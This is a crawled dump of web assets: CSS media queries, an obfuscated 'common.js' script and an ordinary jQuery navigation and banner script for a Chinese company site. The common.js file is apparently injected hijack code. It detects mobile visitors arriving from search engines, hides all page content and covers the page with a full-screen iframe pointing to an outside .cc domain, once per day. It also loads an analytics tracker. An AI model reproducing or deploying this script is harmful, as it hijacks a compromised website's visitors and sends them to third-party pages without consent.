	.ny_lx1{padding-top: 10px;}
	.ny_lx1 ul{margin-top: 20px;}
	.ny_lx1 ul li{width: 100%;padding: 10px 0;margin-bottom: 10px;}
	.ny_lx1 ul li .txt .ml1{font-size: 30px;line-height: 30px;}
	.ny_lx1 ul li .txt .ml2{font-size: 14px;line-height: 24px;margin-top: 0;}
	.ny_lx1 ul li .txt .ml3{height: auto;}
	.ny_lx_dt{margin-top: 20px;}
	.ny_lx_dt iframe{height: 220px;}


}
@media screen and (max-width:750px) {
	.sy_cplb ul li{width: 49%;}
	.sy_cplb ul li:nth-child(2n){margin-right: 0;}
	.ny_gy_tp ul li{width: 0.49%;}
	.ny_cp ul li{width: 49%;}	
	.ny_cp ul li:nth-child(3n){margin-right: 2%;}
	.ny_cp ul li:nth-child(2n){margin-right: 0;}
	.ny_fa{border-top: 1px dotted #c2c2c2;}
	.ny_fa ul li{width: 100%;margin: 0;padding: 15px 0;}
	.ny_fa ul li .ml2{line-height: 24px;margin-top: 0;}
}
@media screen and (max-width:499px) {
}

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6721
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://p4ojdu5r.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(jhsec|yzkrt|zjfa|gdjgxj|sfzcc|jzwd|adsy|86802188|maschina|gzjfdc|tlxy|hsqyy|cqmfac|hbqa|yitongdesign|jshtkj|highteen|guhuaji|cnitc|china-yuete|yrxy|gdfengsuo|jlxinluban|shimaite)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.hzzcsz.com/assets/ky/cn/js/zdy.js
body_size: 627
content:
$(function(){
	xydh2();
	win_w();
	$('body').css('opacity',1);	
	if($('.banner ul li').size()>1){
		tpgd({
			b:$('.banner'),
			c:{
				a:$('.bandd'),
				b:$('.banz'),
				c:$('.bany')
				},
			t:999999
			})
	}else{
	$('.banner ul li').addClass('on');
	}
	img1200($('.banner ul li img'));
	img1200($('.bat img'));

	if(!$('.ny_f2 dl dd').size()){
		$('.ny_f2_bg').hide();
	}
})

function goTop(){
	$('html,body').animate({'scrollTop':0},600);
}/*在线客服 JS*/





$(function(){
	$('.dh>ul>li').hover(function(){
		$(this).find('.dh_fl').stop(true,true).slideDown();
		},function(){
		$(this).find('.dh_fl').slideUp();
		});
  })
  




  $(function(){
if($('.dh>ul>li').size()){
      var dqxlh=0;
	
  $(".dh>ul>li").each(function(){
        if($(this).hasClass('on')){dqxlh=$(this).index()}
    });
  
$(window).resize(function(){
  $(".dh_tx").height($(".dh").height()).width($(".dh").width()).css({'left':$(".dh").offset().left});
  $(".dh_tx i").css({'left':$(".dh>ul>li").eq(dqxlh).find('a').offset().left-$(".dh").offset().left,'width':$(".dh>ul>li").eq(dqxlh).find('a').outerWidth()});
});

window.onload=function(){
	$(".dh_tx").height($(".dh").height()).width($(".dh").width()).css({'left':$(".dh").offset().left});
}
  $(".dh_tx").height($(".dh").height()).width($(".dh").width()).css({'left':$(".dh").offset().left});
  $(".dh_tx i").css({'left':$(".dh>ul>li").eq(dqxlh).find('a').offset().left-$(".dh").offset().left,'width':$(".dh>ul>li").eq(dqxlh).find('a').outerWidth()});
  
  $(".dh>ul>li").hover(function(){
    $(".dh>ul>li").eq(dqxlh).removeClass('on');
    $(this).addClass('on');
    $(".dh_tx i").css({'left':$(this).find('a').offset().left-$(".dh").offset().left,'width':$(this).find('a').outerWidth()});
  },function(){
    $(this).removeClass('on');
    $(".dh_tx i").css({'left':$(".dh>ul>li").eq(dqxlh).find('a').offset().left-$(".dh").offset().left,'width':$(".dh>ul>li").eq(dqxlh).find('a').outerWidth()});
    $(".dh>ul>li").eq(dqxlh).addClass('on');
  });
}
  })
  